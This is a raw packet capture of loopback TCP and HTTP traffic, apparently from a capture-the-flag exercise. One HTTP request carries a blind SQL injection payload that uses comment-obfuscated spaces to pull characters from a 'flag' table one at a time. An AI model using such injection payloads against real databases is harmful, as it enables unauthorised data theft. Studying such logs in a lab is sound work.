 Time Source Destination Protocol Length Info
13 2.041553 127.0.0.1 127.0.0.1 TCP 68 53813 → 16067 [SYN] Seq=0 Win=65535 Len=0 MSS=16344 WS=64 TSval=1132492161 TSecr=0 SACK_PERM=1
14 2.041603 127.0.0.1 127.0.0.1 TCP 44 16067 → 53813 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
15 3.057421 127.0.0.1 127.0.0.1 TCP 68 53815 → 16067 [SYN] Seq=0 Win=65535 Len=0 MSS=16344 WS=64 TSval=1132493170 TSecr=0 SACK_PERM=1
16 3.057439 127.0.0.1 127.0.0.1 TCP 44 16067 → 53815 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
17 3.164967 ::1 ::1 TCP 88 53816 → 81 [SYN] Seq=0 Win=65535 Len=0 MSS=16324 WS=64 TSval=1132493276 TSecr=0 SACK_PERM=1
18 3.164978 ::1 ::1 TCP 64 81 → 53816 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
19 3.165074 127.0.0.1 127.0.0.1 TCP 68 53817 → 81 [SYN] Seq=0 Win=65535 Len=0 MSS=16344 WS=64 TSval=1132493276 TSecr=0 SACK_PERM=1
20 3.165114 127.0.0.1 127.0.0.1 TCP 68 81 → 53817 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=16344 WS=64 TSval=1132493276 TSecr=1132493276 SACK_PERM=1
21 3.165121 127.0.0.1 127.0.0.1 TCP 56 53817 → 81 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1132493276 TSecr=1132493276
22 3.165128 127.0.0.1 127.0.0.1 TCP 56 [TCP Window Update] 81 → 53817 [ACK] Seq=1 Ack=1 Win=408256 Len=0 TSval=1132493276 TSecr=1132493276
23 3.165165 127.0.0.1 127.0.0.1 HTTP 295 GET /?id=1'/**/and/**/ascii(substring((select/**/keyid/**/from/**/flag/**/limit/**/0,1),1,1))%3C79%23 HTTP/1.1
24 3.165228 127.0.0.1 127.0.0.1 TCP 56 81 → 53817 [ACK] Seq=1 Ack=240 Win=408000 Len=0 TSval=1132493276 TSecr=1132493276
25 3.169501 127.0.0.1 127.0.0.1 HTTP 661 HTTP/1.1 200 OK (text/html)
26 3.169515 127.0.0.1 127.0.0.1 TCP 56 53817 → 81 [ACK] Seq=240 Ack=606 Win=407680 Len=0 TSval=1132493280 TSecr=1132493280
27 3.170970 127.0.0.1 127.0.0.1 TCP 56 53817 → 81 [FIN, ACK] Seq=240 Ack=606 Win=407680 Len=0 TSval=1132493281 TSecr=1132493280
28 3.170984 127.0.0.1 127.0.0.1 TCP 56 81 → 53817 [ACK] Seq=606 Ack=241 Win=408000 Len=0 TSval=1132493281 TSecr=1132493281
29 3.172111 127.0.0.1 127.0.0.1 TCP 56 81 → 53817 [FIN, ACK] Seq=606 Ack=241 Win=408000 Len=0 TSval=1132493282 TSecr=1132493281
30 3.172137 127.0.0.1 127.0.0.1 TCP 56 53817 → 81 [ACK] Seq=241 Ack=607 Win=407680 Len=0 TSval=1132493282 TSecr=1132493282
31 3.174546 ::1 ::1 TCP 88 53818 → 81 [SYN] Seq=0 Win=65535 Len=0 MSS=16324 WS=64 TSval=1132493284 TSecr=0 SACK_PERM=1